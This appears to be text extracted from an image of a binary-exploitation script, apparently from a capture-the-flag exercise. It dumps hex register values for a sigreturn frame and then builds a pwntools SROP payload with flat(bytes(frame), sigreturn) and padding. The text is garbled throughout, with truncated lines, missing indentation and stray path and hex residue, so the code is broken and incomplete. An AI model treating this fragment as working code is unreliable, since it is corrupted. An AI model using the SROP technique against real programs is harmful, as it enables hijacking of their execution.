 0x0 0x0
0x0 0x0
0x0 0x0
0x0 0x0
0x0 0x0
0x0 0x0
0x0 0x0
0x402000 0x402000
0x0 0x300
0x0 0x0
0x402008 0x401082
0x0 0x33
0x0 0x0
0x0 0x0
0x0 0x0
b'\x00\x00\x00\x00\x00\x00\x00\x00' b''
try:
print(hex(u64(byte
i+8:i+0x10])))
except:
print(bytes(frame)
n = 0x000000000040
payload = flat(
bytes(frame),
sigreturn,
)
payload = payload.rjust(8*